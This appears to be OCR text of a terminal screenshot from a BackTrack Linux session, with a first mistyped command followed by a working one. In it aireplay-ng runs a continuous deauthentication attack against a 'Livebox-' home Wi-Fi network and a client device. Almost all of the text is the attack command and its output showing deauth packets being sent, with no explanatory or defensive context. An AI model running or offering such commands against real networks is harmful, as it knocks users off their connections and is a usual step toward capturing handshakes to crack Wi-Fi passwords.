 Shell - Konsole <3>
bt ~ # aireplay-ng -O O -e Livebox- -a 00:1 -c 00:1 wlan0
aireplay-ng: invalid option -- O
"aireplay-ng --help" for help.
bt ~ # aireplay-ng -0 0 -e Livebox- -a 00:1 -c 00:1 wlan0
05:16:09 Waiting for beacon frame (BSSID: 00:1 ) on channel 10
05:16:10 Sending 64 directed DeAuth. STMAC: [00:1 ] [27|16 ACKs]
05:16:11 Sending 64 directed DeAuth. STMAC: [00:1 ] [ 0| 6 ACKs]
05:16:14 Sending 64 directed DeAuth. STMAC: [00:1 ] [167|15 ACKs]
05:16:15 Sending 64 directed DeAuth. STMAC: [00:1 ] [207|21 ACKs]
05:16:16 Sending 64 directed DeAuth. STMAC: [00:1 ] [130| 0 ACKs]
bt ~ #